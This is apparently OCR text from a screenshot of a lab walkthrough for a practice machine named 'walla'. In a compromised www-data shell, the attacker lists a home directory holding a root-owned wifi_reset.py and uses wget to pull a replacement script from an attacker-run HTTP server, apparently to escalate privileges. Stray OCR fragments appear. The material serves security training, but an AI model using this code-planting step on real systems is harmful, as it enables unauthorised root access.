 pwd
/home/walter
www-data@walla:/home/walter$ ls -al
ls -al
total 28
drwxr-xr-x 2 www-data www-data 4096 Sep 17  2020 .
drwxr-xr-x 6 root     root     4096 Sep 17  2020 ..
-rw-r--r-- 1 walter   walter    220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 walter   walter   3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 walter   walter    807 Apr 18  2019 .profile
-rw------- 1 www-data walter     33 Jun 24 22:21 local.txt
-rw-r--r-- 1 root     root      251 Sep 17  2020 wifi_reset.py
www-data@walla:/home/walter$ wget 192.168.45.175:8888/wifi_reset.py /home/walter/wifi_reset.py
<5.175:8888/wifi_reset.py /home/walter/wifi_reset.py
--2024-06-24 23:21:15--  http://192.168.45.175:8888/wifi_reset.py
Connecting to 192.168.45.175:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 114 [text/x-python]
Saving to: 'wifi_reset.py.1'
wifi_reset.py.1     100%[===================>]     114  --.-KB/s    in 0s
2024-06-24 23:21:16 (482 KB/s) - 'wifi_reset.py.1' saved [114/114]
/home/walter/wifi_reset.py: Scheme missing.
FINISHED --2024-06-24 23:21:16--
Total wall clock time: 1.6s
Downloaded: 1 files, 114 in 0s (482 KB/s)
www-data@walla:/home/walter$
Places
omputer
oot
esktop
wifi_reset.py
root@kali2024: ~/Documents/PG-Practice/walla/tools
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/PG-Practice/walla/tools]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.180.97 - - [24/Jun/2024 23:21:16] "GET /wifi_reset.py HTTP/1.1" 200 -
ownloads
le System
rk
rowse Network